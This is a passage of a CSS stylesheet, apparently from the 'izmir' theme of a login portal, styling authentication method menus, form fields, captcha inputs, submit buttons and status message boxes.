 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 display:block;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 height:3em;
 width:70%;
 position:relative
}
@media (max-width:40em) {
 #page main .referrerApp dl {
  height:auto;
  width:100%
 }
}
#page main .referrerApp dl dt {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 display:block;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 height:1.5em;
 white-space:nowrap;
 overflow:hidden;
 -o-text-overflow:ellipsis;
 text-overflow:ellipsis;
 float:left;
 width:33%
}
@media (max-width:40em) {
 #page main .referrerApp dl dt {
  margin-top:1em;
  float:none;
  width:100%
 }
}
#page main .referrerApp dl dd {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 display:block;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 height:1.5em;
 float:left;
 width:66%;
 font-weight:600;
 color:#3a89b4
}
@media (max-width:40em) {
 #page main .referrerApp dl dd {
  float:none;
  width:100%
 }
}
#page main .referrerApp dl dd span {
 white-space:nowrap;
 overflow:hidden;
 -o-text-overflow:ellipsis;
 text-overflow:ellipsis;
 display:block
}
#page main .methodSelector {
 margin:1.5em;
 margin-top:1em;
 margin-bottom:0;
 background:#fff;
 border-radius:.33em .33em 0 0;
 /*! padding:1em; */border:2px solid rgba(58,137,180,.15);
 border-bottom:none
}
#page main .methodSelector:before {
 display:block;
 content:'';
 position:fixed;
 top:0;
 left:0;
 right:0;
 bottom:0;
 background:rgba(52,122,161,0);
 z-index:8000;
 visibility:hidden;
 -webkit-transition:visibility 0s 1s,background 1s;
 -o-transition:visibility 0s 1s,background 1s;
 transition:visibility 0s 1s,background 1s
}
#page main .methodSelector.open:before {
 visibility:visible;
 background:rgba(52,122,161,.25);
 -webkit-transition:visibility 0s,background 1s;
 -o-transition:visibility 0s,background 1s;
 transition:visibility 0s,background 1s
}
@media (max-width:40em) {
 #page main .methodSelector {
  /*! height:4.5em; */margin:1em;
  margin-bottom:0
 }
}
#page main .methodSelector h2 {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 display:block;
 float:left;
 font-size:90%;
 width:25%;
 color:#3a89b4;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 line-height:3em;
 font-weight:400
}
@media (max-width:40em) {
 #page main .methodSelector h2 {
  font-size:85%;
  float:none;
  width:100%;
  line-height:2em;
  padding-left:0
 }
}
#page main .methodSelector #loginMenuButton {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 height:2.75em;
 width:75%;
 font-size:14px;
 display:block;
 float:right;
 border:1px solid rgba(58,137,180,.66);
 background:#FFF;
 background-image:url(/themes/izmir/images/selectdown.1.svg);
 background-repeat:no-repeat;
 background-size:24px 24px,auto;
 background-position:right center;
 color:#4a4e50;
 border-radius:.25em;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 font-style:normal;
 padding-left:.5em;
 z-index:9999;
 position:relative;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none;
 cursor:pointer;
 cursor:hand
}
@media (max-width:40em) {
 #page main .methodSelector #loginMenuButton {
  width:100%
 }
}
#page main .methodSelector #loginMenuButton strong {
 display:block;
 padding:.66em .66em .66em 2.5em;
 background-size:2em auto;
 background-repeat:no-repeat;
 background-image:url(/themes/izmir/images/auth-methods.1.svg)
}
#page main .methodSelector #loginMenuButton a {
 border:0;
 clip:rect(0 0 0 0);
 height:1px;
 margin:-1px;
 overflow:hidden;
 padding:0;
 position:absolute;
 width:1px
}
#page main .methodSelector #loginMenuButton a.focusable:active,
#page main .methodSelector #loginMenuButton a.focusable:focus {
 clip:auto;
 height:auto;
 margin:0;
 overflow:visible;
 position:static;
 width:auto
}
#page main .methodSelector #loginMenuButton.open {
 border-radius:.25em .25em 0 0;
 border-bottom:none;
 background-image:url(/themes/izmir/images/selectup.1.svg);
 background-color:#FFF;
 -webkit-box-shadow:none;
 box-shadow:none;
 z-index:9999
}
#page main .methodSelector #loginMenuButton.open+#loginContextMenu {
 height:auto;
 overflow:visible
}
#page main .methodSelector .password {
 background-position:left 10px
}
#page main .methodSelector .mSignature {
 background-position:1px -33px
}
#page main .methodSelector .eSignature {
 background-position:left -78px
}
#page main .methodSelector .idCard {
 background-position:left -124px
}
#page main .methodSelector .onlineBanking {
 background-position:left -168px
}
#page main .methodSelector #loginContextMenu {
 position:relative;
 display:block;
 height:0;
 overflow:hidden;
 top:2.75em;
 margin-left:25%
}
@media (max-width:40em) {
 #page main .methodSelector #loginContextMenu {
  margin-left:0
 }
}
#page main .methodSelector #loginContextMenu h2 {
 border:0;
 clip:rect(0 0 0 0);
 height:1px;
 margin:-1px;
 overflow:hidden;
 padding:0;
 position:absolute;
 width:1px
}
#page main .methodSelector #loginContextMenu h2.focusable:active,
#page main .methodSelector #loginContextMenu h2.focusable:focus {
 clip:auto;
 height:auto;
 margin:0;
 overflow:visible;
 position:static;
 width:auto
}
#page main .methodSelector #loginContextMenu .forgotPass a {
 background-image:none!important;
 padding:.75em .75em .75em .75em!important
}
#page main .methodSelector #loginContextMenu #userShortcuts {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 font-size:14px;
 position:absolute;
 width:100%;
 z-index:9998;
 background:#FFF;
 color:#4a4e50;
 border-radius:0 0 .25em .25em;
 border:1px solid rgba(58,137,180,.66);
 border-top:none;
 padding:.25em 0 0 0;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 top:-.25em;
 -webkit-box-shadow:0 1em 1em -1em rgba(33,78,103,.5);
 box-shadow:0 1em 1em -1em rgba(33,78,103,.5)
}
#page main .methodSelector #loginContextMenu #userShortcuts li {
 border-top:1px solid rgba(58,137,180,.15)
}
#page main .methodSelector #loginContextMenu #userShortcuts li a {
 text-decoration:none;
 display:block;
 padding:.75em .75em .75em 2.5em;
 font-weight:600;
 color:#4a4e50;
 background-size:2em auto;
 background-repeat:no-repeat;
 background-image:url(/themes/izmir/images/auth-methods.1.svg);
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none;
 margin-left:.5em
}
#page main .methodSelector #loginContextMenu #userShortcuts li a:focus {
 text-decoration:none
}
#page main .methodSelector #loginContextMenu #userShortcuts li a.disabled {
 color:#999;
 cursor:not-allowed
}
#page main .methodSelector #loginContextMenu #userShortcuts li.active {
 display:none
}
#page main .methodSelector #loginContextMenu #userShortcuts li:hover {
 background-color:rgba(58,137,180,.05)
}
#page main .methodSelector .comboChooser,
#page main .methodSelector .commonChooser {
 display:none;
 min-height:2.75em;
 padding:11px;
 margin:-14px;
 border-bottom:1px solid #d8d8d8;
 background-color:rgba(58,137,180,.05)
}
#page main .methodSelector .comboChooser::after,
#page main .methodSelector .commonChooser::after {
 display:block;
 content:' ';
 clear:both
}
#page main .methodSelector .commonChooser {
 display:block
}
#page main .methodSelector .tabChooser {
 margin:-14px -14px;
 display:block
}
#page main .methodSelector .tabChooser * {
 -webkit-box-sizing:border-box;
 box-sizing:border-box
}
#page main .methodSelector .tabChooser nav {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -ms-flex-flow:row nowrap;
 flex-flow:row nowrap
}
#page main .methodSelector .tabChooser [role=tab] {
 -webkit-box-flex:1;
 -ms-flex-positive:1;
 flex-grow:1;
 border-right:1px solid #d3d3d3;
 min-height:50px
}
#page main .methodSelector .tabChooser [role=tab]:last-child {
 border-right:none
}
#page main .methodSelector .tabChooser a {
 display:block;
 padding:7px 0 0 5px;
 background-color:#fff;
 text-decoration:none;
 color:#666b6e;
 font-size:14px;
 border-bottom:1px solid #e1e1e1;
 margin:0;
 min-height:50px
}
#page main .methodSelector .tabChooser a:hover {
 text-shadow:1px 1px #cbcbcb
}
#page main .methodSelector .tabChooser .active {
 -webkit-box-shadow:none;
 box-shadow:none;
 text-shadow:1px 1px #cbcbcb;
 border-bottom:none
}
#page main .methodSelector .tabChooser span {
 display:block;
 padding:.66em .66em .66em 2.2em;
 background-size:2em auto;
 background-repeat:no-repeat;
 background-image:url(/themes/izmir/images/auth-methods.1.svg)
}
@media all and (max-width:875px) {
 #page main .methodSelector .comboChooser {
  display:block
 }
 #page main .methodSelector .tabChooser {
  display:none
 }
}
#page #pageContent {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 background:#FFF;
 padding:1em;
 margin:0 1.5em;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 border-radius:0 0 .33em .33em;
 border:2px solid rgba(58,137,180,.2);
 border-top:none
}
@media (max-width:40em) {
 #page #pageContent {
  margin:1em;
  margin-top:0
 }
}
#page #pageContent .richText {
 font-size:90%;
 color:#4a4e50;
 border-bottom:1px dotted #e7ebed;
 padding-bottom:1em;
 font-weight:200
}
#page #pageContent .richText a {
 display:inline-block;
 color:#347aa1;
 text-decoration:none;
 font-weight:400;
 margin-left:.5em
}
#page #pageContent .richText a:focus {
 text-decoration:none
}
#page #pageContent .richText a:before {
 font-family:edk;
 display:inline-block;
 vertical-align:middle;
 line-height:1;
 font-weight:400;
 font-style:normal;
 speak:none;
 text-decoration:inherit;
 text-transform:none;
 text-rendering:auto;
 -webkit-font-smoothing:antialiased;
 -moz-osx-font-smoothing:grayscale;
 content:"\f145"
}
#page #pageContent .richText a:before {
 font-size:120%;
 margin-right:.25em
}
#page #pageContent .bbnone {
 border-bottom:none
}
#page #pageContent .limitedText {
 background:#f9f9f9;
 padding:10px;
 max-height:150px;
 overflow-y:auto;
 font-size:90%;
 color:#4a4e50;
 border-bottom:1px dotted #e7ebed;
 padding-bottom:1em;
 font-weight:400;
 line-height:1.5em
}
#page #pageContent .limitedText a {
 display:inline-block;
 color:#347aa1;
 text-decoration:none;
 font-weight:400;
 margin-left:.5em
}
#page #pageContent .limitedText a:focus {
 text-decoration:none
}
#page #pageContent .limitedText a:before {
 font-family:edk;
 display:inline-block;
 vertical-align:middle;
 line-height:1;
 font-weight:400;
 font-style:normal;
 speak:none;
 text-decoration:inherit;
 text-transform:none;
 text-rendering:auto;
 -webkit-font-smoothing:antialiased;
 -moz-osx-font-smoothing:grayscale;
 content:"\f145"
}
#page #pageContent .limitedText a:before {
 font-size:120%;
 margin-right:.25em
}
#page footer {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 padding:1em 1.5em;
 -webkit-box-sizing:content-box;
 box-sizing:content-box;
 color:#4a4e50
}
#page footer .copyrightDetails {
 font-size:85%;
 color:#a8acae
}
@media (max-width:40em) {
 #page footer .copyrightDetails {
  text-align:center;
  margin-top:1em
 }
}
#page footer ul {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 font-size:85%
}
@media (min-width:40.063em) {
 #page footer ul {
  float:right
 }
}
#page footer ul li {
 text-align:center;
 padding-bottom:.5em
}
@media (min-width:40.063em) {
 #page footer ul li {
  display:inline;
  text-align:left;
  margin-left:1em
 }
}
#page footer ul li a {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 text-decoration:none;
 color:#347aa1
}
#page footer ul li a:focus {
 text-decoration:none
}
#page .formRow {
 padding:1em .5em;
 border-bottom:1px dashed #e7ebed;
 -webkit-transition:background-color 1s;
 -o-transition:background-color 1s;
 transition:background-color 1s;
 position:relative
}
#page .formRow.errored {
 background:#FFF4F4;
 -webkit-box-shadow:0 0 0 .25em #FFF4F4;
 box-shadow:0 0 0 .25em #FFF4F4;
 border-bottom:none
}
#page .formRow:last-of-type {
 border-bottom:none
}
#page .formRow .rowLabel {
 display:block;
 font-weight:400;
 padding-bottom:.25em
}
@media (min-width:40.063em) {
 #page .formRow .rowLabel {
  padding-top:.5em;
  float:left;
  width:25%;
  -webkit-box-sizing:border-box;
  box-sizing:border-box
 }
}
#page .formRow.required .rowLabel:before {
 content:'*';
 color:#347aa1;
 font-weight:400;
 position:relative;
 top:.1em;
 margin-right:.25em
}
#page .formRow .fieldError {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 margin-bottom:.25em;
 padding-bottom:.25em;
 color:#830a0a;
 border-bottom:1px solid rgba(131,10,10,.2)
}
#page .formRow .fieldError:before {
 font-family:edk;
 display:inline-block;
 vertical-align:middle;
 line-height:1;
 font-weight:400;
 font-style:normal;
 speak:none;
 text-decoration:inherit;
 text-transform:none;
 text-rendering:auto;
 -webkit-font-smoothing:antialiased;
 -moz-osx-font-smoothing:grayscale;
 content:"\f146"
}
#page .formRow .fieldError:before {
 font-size:120%;
 vertical-align:text-bottom
}
@media (min-width:40.063em) {
 #page .formRow .fieldGroup {
  width:60%;
  display:inline-block;
  -webkit-box-sizing:border-box;
  box-sizing:border-box
 }
}
#page .formRow .adjacentFields,
#page .formRow .cascadingSelect,
#page .formRow .optionalFields {
 overflow:hidden
}
#page .formRow .adjacentFields .fieldGroup,
#page .formRow .cascadingSelect .fieldGroup,
#page .formRow .optionalFields .fieldGroup {
 float:left;
 width:auto;
 margin-right:1em;
 text-wrap:none
}
#page .formRow .adjacentFields .fieldGroup .fieldLabel,
#page .formRow .cascadingSelect .fieldGroup .fieldLabel,
#page .formRow .optionalFields .fieldGroup .fieldLabel {
 font-size:85%;
 color:#4a4e50;
 display:block
}
#page .formRow .adjacentFields .fieldGroup>input,
#page .formRow .cascadingSelect .fieldGroup>input,
#page .formRow .optionalFields .fieldGroup>input {
 display:inline-block;
 margin-top:2px;
 width:auto;
 min-width:8em
}
#page .formRow .adjacentFields .fieldGroup>select,
#page .formRow .cascadingSelect .fieldGroup>select,
#page .formRow .optionalFields .fieldGroup>select {
 display:block;
 width:auto;
 min-width:8em
}
#page .formRow .adjacentFields.compact .fieldGroup,
#page .formRow .cascadingSelect.compact .fieldGroup,
#page .formRow .optionalFields.compact .fieldGroup {
 float:none;
 margin-bottom:1em;
 margin-right:0
}
#page .formRow .adjacentFields.compact .fieldGroup .text,
#page .formRow .cascadingSelect.compact .fieldGroup .text,
#page .formRow .optionalFields.compact .fieldGroup .text {
 width:100%
}
#page .formRow .adjacentFields.compact .fieldGroup:last-of-type,
#page .formRow .cascadingSelect.compact .fieldGroup:last-of-type,
#page .formRow .optionalFields.compact .fieldGroup:last-of-type {
 margin-bottom:0
}
#page .formRow .optionalFields .fieldGroup {
 padding-bottom:1.5em;
 border-bottom:1px dashed #a8acae
}
#page .formRow .optionalFields .fieldGroup:last-of-type {
 padding-bottom:0;
 border-bottom:none
}
#page .formRow .date,
#page .formRow .text,
#page .formRow .treeSingle {
 margin:0;
 padding:.5em;
 border:1px solid #a8acae;
 border-radius:.25em;
 min-width:20ex;
 max-width:50%;
 width:100%;
 height:2.5em;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 -webkit-box-shadow:0 1px 2px #CCC;
 box-shadow:0 1px 2px #CCC;
 background:#FFF!important
}
#page .formRow .date.captcha,
#page .formRow .text.captcha,
#page .formRow .treeSingle.captcha {
 min-width:0;
 width:6em;
 font-weight:400;
 letter-spacing:.25em;
 font-size:133%;
 height:2em;
 padding:.25em
}
#page .formRow .date[readonly],
#page .formRow .text[readonly],
#page .formRow .treeSingle[readonly] {
 background:rgba(231,235,237,.5);
 border:1px solid #a8acae;
 color:#4a4e50
}
#page .formRow .date[disabled],
#page .formRow .text[disabled],
#page .formRow .treeSingle[disabled] {
 background:rgba(231,235,237,.5);
 border:1px solid #a8acae;
 color:#4a4e50;
 cursor:not-allowed
}
#page .formRow .date[pattern],
#page .formRow .text[pattern],
#page .formRow .treeSingle[pattern] {
 padding:.5em 2em .5em .5em
}
#page .formRow .date[pattern]:invalid,
#page .formRow .text[pattern]:invalid,
#page .formRow .treeSingle[pattern]:invalid {
 background-image:url(/themes/izmir/images/field-invalid.1.svg);
 background-size:2em 1.4em;
 background-position:center right;
 background-repeat:no-repeat
}
#page .formRow .date[pattern]:valid,
#page .formRow .text[pattern]:valid,
#page .formRow .treeSingle[pattern]:valid {
 background-image:url(/themes/izmir/images/field-valid.1.svg);
 background-size:2em 1.4em;
 background-position:center right;
 background-repeat:no-repeat
}
#page .formRow .date,
#page .formRow .maskToggle,
#page .formRow .treeSingle {
 width:auto;
 border-radius:.25em 0 0 .25em;
 border-right:none;
 margin-right:0
}
#page .formRow .range {
 margin:0;
 padding:.5em;
 border:1px solid #a8acae;
 border-radius:.25em;
 min-width:20ex;
 width:100%;
 height:2.5em;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 -webkit-box-shadow:0 1px 2px #CCC;
 box-shadow:0 1px 2px #CCC;
 background:#FFF;
 color:#000;
 -webkit-appearance:none
}
#page .formRow .range::-webkit-slider-runnable-track {
 background:#e7ebed;
 border-radius:.25em
}
#page .formRow .calendarLink,
#page .formRow .treeSinglePickLink {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 vertical-align:top;
 display:inline-block;
 background:#e7ebed;
 border:1px solid #a8acae;
 border-left:none;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 width:2.5em;
 height:2.5em;
 overflow:hidden;
 border-radius:0 .25em .25em 0;
 position:relative;
 left:-.25em;
 text-decoration:none;
 -webkit-box-shadow:0 1px 2px #CCC;
 box-shadow:0 1px 2px #CCC
}
#page .formRow .calendarLink:before,
#page .formRow .treeSinglePickLink:before {
 font-family:edk;
 display:inline-block;
 vertical-align:middle;
 line-height:1;
 font-weight:400;
 font-style:normal;
 speak:none;
 text-decoration:inherit;
 text-transform:none;
 text-rendering:auto;
 -webkit-font-smoothing:antialiased;
 -moz-osx-font-smoothing:grayscale;
 content:"\f10d"
}
#page .formRow .calendarLink:before,
#page .formRow .treeSinglePickLink:before {
 display:block;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 font-size:150%;
 padding:.3em;
 width:2em;
 height:2em;
 color:#4a4e50
}
#page .formRow .maskedFieldLink {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 text-decoration:none;
 color:#347aa1;
 margin-left:.5em
}
#page .formRow .maskedFieldLink:before {
 font-family:edk;
 display:inline-block;
 vertical-align:middle;
 line-height:1;
 font-weight:400;
 font-style:normal;
 speak:none;
 text-decoration:inherit;
 text-transform:none;
 text-rendering:auto;
 -webkit-font-smoothing:antialiased;
 -moz-osx-font-smoothing:grayscale;
 content:"\f116"
}
#page .formRow .maskedFieldLink.active:before {
 font-family:edk;
 display:inline-block;
 vertical-align:middle;
 line-height:1;
 font-weight:400;
 font-style:normal;
 speak:none;
 text-decoration:inherit;
 text-transform:none;
 text-rendering:auto;
 -webkit-font-smoothing:antialiased;
 -moz-osx-font-smoothing:grayscale;
 content:"\f117"
}
#page .formRow .maskedFieldLink.active:before {
 font-size:150%;
 position:relative;
 margin-left:.25em;
 top:.075em
}
#page .formRow .maskedFieldLink:before {
 font-size:150%;
 position:relative;
 margin-left:.25em;
 top:.075em
}
#page .formRow .forgotPasswordLink {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 text-decoration:none;
 color:#347aa1;
 margin-left:.5em
}
#page .formRow .forgotPasswordLink:before {
 font-family:edk;
 display:inline-block;
 vertical-align:middle;
 line-height:1;
 font-weight:400;
 font-style:normal;
 speak:none;
 text-decoration:inherit;
 text-transform:none;
 text-rendering:auto;
 -webkit-font-smoothing:antialiased;
 -moz-osx-font-smoothing:grayscale;
 content:"\f13d"
}
#page .formRow .forgotPasswordLink:before {
 font-size:150%;
 position:relative;
 margin-left:.25em;
 top:.075em
}
#page .formRow .date[data-mode=range] {
 min-width:25ex
}
#page .formRow .treeSinglePickLink:before {
 font-family:edk;
 display:inline-block;
 vertical-align:middle;
 line-height:1;
 font-weight:400;
 font-style:normal;
 speak:none;
 text-decoration:inherit;
 text-transform:none;
 text-rendering:auto;
 -webkit-font-smoothing:antialiased;
 -moz-osx-font-smoothing:grayscale;
 content:"\f11c"
}
#page .formRow .textarea {
 resize:vertical;
 margin:0;
 padding:.5em;
 border:1px solid #a8acae;
 border-radius:.25em;
 min-width:20ex;
 min-height:5em;
 width:100%;
 -webkit-box-shadow:0 1px 2px #CCC;
 box-shadow:0 1px 2px #CCC;
 background:#FFF;
 -webkit-box-sizing:border-box;
 box-sizing:border-box
}
#page .formRow .textarea[readonly] {
 background:rgba(231,235,237,.5);
 border:1px solid #a8acae;
 color:#4a4e50
}
#page .formRow .textarea[disabled] {
 background:rgba(231,235,237,.5);
 border:1px solid #a8acae;
 color:#4a4e50;
 cursor:not-allowed
}
#page .formRow .remainingChars {
 padding:.25em;
 border-radius:.25em .25em 0 0;
 border:1px solid #a8acae;
 border-bottom:none;
 background-color:#e7ebed;
 color:#000;
 font-size:85%;
 margin-bottom:0;
 font-weight:200;
 text-align:right
}
#page .formRow .remainingChars+.textarea {
 border-radius:0 0 .25em .25em;
 border-top:none;
 margin-top:0
}
#page .formRow .captchaImage {
 padding-right:2em;
 margin-right:.33em;
 background-image:url(/themes/izmir/images/right.1.svg);
 background-size:1em auto;
 background-position:center right;
 background-repeat:no-repeat;
 vertical-align:bottom;
 border-radius:.5em
}
#page .formRow .checkBox,
#page .formRow .radioButton {
 vertical-align:baseline;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 height:11px;
 width:1em;
 margin-right:.25em
}
#page .formRow .comboBox {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 border:1px solid #a8acae;
 -webkit-box-shadow:0 1px 2px #CCC;
 box-shadow:0 1px 2px #CCC;
 background:#e7ebed;
 background-image:url(/themes/izmir/images/selectdown.1.svg),-webkit-gradient(linear,left top,left bottom,from(#FFF),to(#e7ebed));
 background-image:url(/themes/izmir/images/selectdown.1.svg),-o-linear-gradient(top,#FFF,#e7ebed);
 background-image:url(/themes/izmir/images/selectdown.1.svg),linear-gradient(to bottom,#FFF,#e7ebed);
 background-repeat:no-repeat;
 background-size:24px 24px,auto;
 background-position:right center;
 color:#4a4e50;
 border-radius:.25em;
 padding:.25em 2em .25em 1em;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 height:2.25em;
 -webkit-appearance:none;
 -moz-appearance:none;
 appearance:none;
 margin-top:.25em;
 margin-bottom:.25em
}
#page .formRow .comboBox::-ms-expand {
 display:none
}
#page .formRow .comboBox option {
 background:#fff;
 padding:.25em;
 border:none
}
#page .formRow .upload {
 margin:0;
 padding:.5em;
 border:1px solid #a8acae;
 border-radius:.25em;
 min-width:20ex;
 width:100%;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 -webkit-box-shadow:0 1px 2px #CCC;
 box-shadow:0 1px 2px #CCC;
 background:#FFF
}
#page .formRow .checkGroup,
#page .formRow .checkGroupLine,
#page .formRow .radioGroup,
#page .formRow .radioGroupLine,
#page .formRow .singleCheckGroupLine {
 float:left;
 display:block;
 background:#FFF;
 margin:0;
 margin-right:.25em;
 padding:.5em;
 border:1px solid #e7ebed;
 border-radius:.25em;
 -webkit-box-sizing:border-box;
 box-sizing:border-box
}
#page .formRow .checkGroupLine,
#page .formRow .radioGroupLine {
 float:none;
 margin-bottom:.25em
}
#page .formRow .singleCheckGroupLine {
 float:none
}
#page .formRow .fieldInfo {
 padding-top:.5em;
 font-size:85%;
 color:#4a4e50;
 clear:both
}
#page .formRow .fieldHelp {
 display:none
}
#page .formRow .fieldScroll,
#page .formRow .multiBox {
 overflow-x:hidden;
 overflow-y:scroll;
 height:15em;
 padding:.5em;
 border:1px solid #a8acae;
 border-radius:.25em;
 background-color:#FFF
}
#page .formRow .multiBox {
 height:10em;
 padding:.5em;
 border:1px solid #a8acae;
 border-radius:.25em;
 background-color:#FFF;
 width:100%;
 -webkit-box-sizing:border-box;
 box-sizing:border-box
}
#page .formRow .multiBox option {
 padding:.25em .5em;
 border-radius:.25em
}
#page .formRow .addressPickerLink,
#page .formRow .treeMultiPickLink {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 display:block;
 position:absolute;
 width:12%;
 color:#4a4e50;
 background:#e7ebed;
 border:1px solid #a8acae;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 overflow:hidden;
 border-radius:.25em 0 0 .25em;
 border-right:none;
 text-decoration:none;
 -webkit-box-shadow:0 1px 2px #CCC;
 box-shadow:0 1px 2px #CCC;
 text-align:center;
 font-size:75%;
 padding:.5em;
 line-height:1em
}
@media (min-width:40.063em) {
 #page .formRow .addressPickerLink,
 #page .formRow .treeMultiPickLink {
  width:8%
 }
}
@media (min-width:64.063em) {
 #page .formRow .addressPickerLink,
 #page .formRow .treeMultiPickLink {
  width:5%
 }
}
#page .formRow .addressPickerLink:before,
#page .formRow .treeMultiPickLink:before {
 font-family:edk;
 display:inline-block;
 vertical-align:middle;
 line-height:1;
 font-weight:400;
 font-style:normal;
 speak:none;
 text-decoration:inherit;
 text-transform:none;
 text-rendering:auto;
 -webkit-font-smoothing:antialiased;
 -moz-osx-font-smoothing:grayscale;
 content:"\f128"
}
#page .formRow .addressPickerLink:before,
#page .formRow .treeMultiPickLink:before {
 display:block;
 font-size:250%;
 padding-bottom:.1em
}
#page .formRow .treeMultiPickLink:before {
 font-family:edk;
 display:inline-block;
 vertical-align:middle;
 line-height:1;
 font-weight:400;
 font-style:normal;
 speak:none;
 text-decoration:inherit;
 text-transform:none;
 text-rendering:auto;
 -webkit-font-smoothing:antialiased;
 -moz-osx-font-smoothing:grayscale;
 content:"\f11c"
}
#page .formRow .addressPicker,
#page .formRow .treeMulti {
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 margin-left:12%;
 width:88%;
 border-top-left-radius:0
}
@media (min-width:40.063em) {
 #page .formRow .addressPicker,
 #page .formRow .treeMulti {
  margin-left:8%;
  width:92%
 }
}
@media (min-width:64.063em) {
 #page .formRow .addressPicker,
 #page .formRow .treeMulti {
  margin-left:5%;
  width:95%
 }
}
#page .formSubmitRow {
 font-size:90%;
 padding:1.5em 1em 1em 1em;
 margin:1em 0 3em 0;
 text-align:center
}
#page .formSubmitRow .actionButton,
#page .formSubmitRow .backButton,
#page .formSubmitRow .cancelButton,
#page .formSubmitRow .ssoLink,
#page .formSubmitRow .submitButton {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 background:#347aa1;
 color:#fff;
 border-radius:1.25em;
 padding:.5em 1.5em;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 height:2.66em;
 margin-top:.25em;
 margin-bottom:.25em;
 margin-right:1em;
 font-size:112%;
 border:1px rgba(52,122,161,.3) solid
}
#page .formSubmitRow .actionButton:hover,
#page .formSubmitRow .backButton:hover,
#page .formSubmitRow .cancelButton:hover,
#page .formSubmitRow .ssoLink:hover,
#page .formSubmitRow .submitButton:hover {
 background-color:#3a89b4
}
#page .formSubmitRow .backButton,
#page .formSubmitRow .cancelButton {
 background:rgba(74,78,80,.1);
 border:1px rgba(74,78,80,.3) solid;
 color:rgba(74,78,80,.9)
}
#page .formSubmitRow .backButton:hover,
#page .formSubmitRow .cancelButton:hover {
 background-color:rgba(74,78,80,.05)
}
#page .formSubmitRow .backButton {
 background:rgba(74,78,80,.1) url(/themes/izmir/images/arrow-left.1.svg) no-repeat .66em center;
 background-size:1em 1em;
 padding-left:2em;
 -webkit-box-ordinal-group:2;
 -ms-flex-order:1;
 order:1
}
#page .formSubmitRow .submitButton {
 background:#347aa1 url(/themes/izmir/images/button-right.1.svg) no-repeat right center;
 background-size:1.4em 1.1em;
 padding-right:2em;
 -webkit-box-ordinal-group:3;
 -ms-flex-order:2;
 order:2
}
#page .confirmContainer,
#page .errorContainer,
#page .progressContainer,
#page .reminderContainer,
#page .warningContainer {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 font-size:85%;
 border-radius:.5em;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 padding:1em 1em 1em 4em;
 border:1px solid #e7ebed;
 border-bottom-width:2px;
 margin-bottom:1em;
 background-position:1em center;
 background-repeat:no-repeat;
 background-size:2em 2em;
 min-height:3em;
 color:#4a4e50
}
#page .errorContainer {
 background-image:url(/themes/izmir/images/form-error.1.svg);
 background-color:rgba(205,65,65,.05);
 border-color:#cd4141
}
#page .confirmContainer {
 background-image:url(/themes/izmir/images/form-confirm.1.svg);
 background-color:rgba(80,175,0,.05);
 border-color:#50af00
}
#page .reminderContainer {
 background-image:url(/themes/izmir/images/form-reminder.1.svg);
 background-color:rgba(75,135,200,.05);
 border-color:#4b87c8
}
#page .warningContainer {
 background-image:url(/themes/izmir/images/form-warning.1.svg);
 background-color:rgba(255,165,0,.05);
 border-color:orange
}
#page .progressContainer {
 background-image:url(/themes/izmir/images/form-progress.1.svg);
 background-color:rgba(127,127,127,.05);
 border-color:#DDD
}
#page .disclaimerContainer {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 border-radius:.5em;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 padding:1em 1em 1em 4em;
 margin:1em 0 1em 0;
 min-height:3em;
 background:#fef9e2 url(/themes/izmir/images/form-disclaimer.1.svg) no-repeat 1em center;
 background-size:2.5em 2.5em;
 border:1px solid #f7ea31;
 font-size:85%
}
#page #loginForm {
 font-size:90%
}
#page #loginForm .formRow {
 padding:.66em 0 1em 0
}
#page #loginForm .formRow .capsWarning {
 display:none;
 font-size:85%;
 padding:.25em 0
}
#page #loginForm .formSubmitRow {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-pack:center;
 -ms-flex-pack:center;
 justify-content:center;
 border-top:1px solid #e7ebed;
 padding:1em;
 padding-bottom:0;
 margin:0
}
#page .virtualKeyboard,
#page .virtualKeypad {
 border:none;
 margin:0;
 padding:0;
